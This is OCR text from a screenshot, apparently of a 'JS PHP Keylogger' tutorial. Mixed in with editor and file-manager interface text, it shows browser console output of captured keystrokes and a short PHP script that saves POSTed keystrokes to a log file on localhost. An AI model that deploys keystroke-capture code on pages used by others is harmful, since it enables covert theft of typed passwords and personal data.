 JS PHP Keylogger
localhost/keylog.html
All key presses will be logged
test
http
File Home Share View
This PC DATA (D:) http
Quick access
Desktop
Downloads
Documents
Pictures
Download
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
MAIN (C:)
DATA (D:)
YT ARCHIVE (E:)
Network
Catch!
pma webp wp
README.txt template.html
7 items 1 item selected 213 bytes
Inspector Console Debugger Network {} Style E
Filter Output
The character encoding of the HTML document was not declared. The do
the document contains characters from outside the US-ASCII range. Th
the transfer protocol.
GET http://localhost/favicon.ico
Array [ "t" ]
Array [ "t", "e" ]
Array(3) [ "t", "e", "s" ]
Array(4) [ "t", "e", "s", "t" ]
Array(5) [ "t", "e", "s", "t", "F10" ]
keylog.php — D:\http — Atom
File Edit View Selection Find Packages Help
Project keylog.html keylog.php
http
pma
webp
wp
keylog.html
keylog.php
README.txt
template.html
1 <?php
2 // OPEN KEYLOG FILE, APPEND MODE
3 $file = fopen("keylog.txt", "a+");
4
5 // SAVE KEYSTROKES
6 $keys = json_decode($_POST['keys']);
7 foreach ($keys as $k=>$v) {
8 fwrite($file, $v . PHP_EOL);
9 }
10
11 // CLOSE
12 fclose($file)
13
keylog.php* 12:13 CRLF UTF-8 PHP GitHub Git (0)
ENG 1:45 PM
7/26/2021
2